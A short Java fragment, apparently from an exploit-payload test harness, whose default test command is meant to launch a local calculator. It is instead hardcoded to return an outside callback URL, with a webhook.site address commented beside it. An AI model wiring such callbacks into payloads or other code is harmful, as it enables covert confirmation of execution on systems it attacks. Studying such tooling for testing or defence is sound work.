 45 @ private static String getDefaultTestCmd() {
46 return getFirstExistingFile(
47 ...files: "C:\\Windows\\System32\\calc.exe",
48 "/Applications/Calculator.app/Contents/MacOS/Calculator",
49 "/usr/bin/gnome-calculator",
50 "/usr/bin/kcalc"
51 );
52 }
53
54 @ private static String getFirstExistingFile(String ... files) {
55 // return "calc.exe";
56 // return "/System/Applications/Calculator.app/Contents/MacOS/Calculator";
57 // return "https://webhook.site/7aa71673-320c-47c9-8bca-1d9f6f6d8d84";
58 return "http://22ervmop.ns.dns3.cf";
59 // for (String path : files) {
60 // if (new File(path).exists()) {
61 // return path;
62 // }
63 // }